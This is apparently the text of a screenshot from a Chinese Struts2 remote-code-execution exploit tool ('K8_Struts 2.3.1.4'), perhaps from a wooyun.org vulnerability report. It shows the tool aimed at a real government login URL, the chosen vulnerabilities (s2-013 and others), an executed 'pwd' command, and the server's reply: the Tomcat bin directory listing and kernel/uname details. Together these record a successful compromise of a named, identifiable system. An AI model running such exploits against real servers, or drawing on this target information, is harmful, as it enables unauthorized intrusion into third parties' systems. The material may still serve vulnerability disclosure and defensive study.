 K8_Struts 2.3.1.4 远程代码执行漏洞利用工具 by K8拉登哥哥
菊花: http://stats.chinapost.gov.cn/user_login.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 空格编码: \40 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传
命令: pwd 执行 清空
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
configtest.bat
configtest.sh
cpappend.bat
daemon.sh
digest.bat
digest.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh
stats
2.6.9-78.8AXS2largesmp
Linux App9 2.6.9-78.8AXS2largesmp #1 SMP Tue Dec 16 02:59:55 EST 2008 x86_64 x86_64 x86_64 GNU/Linux
/app/stats/tomcat7/bin
www.wooyun.org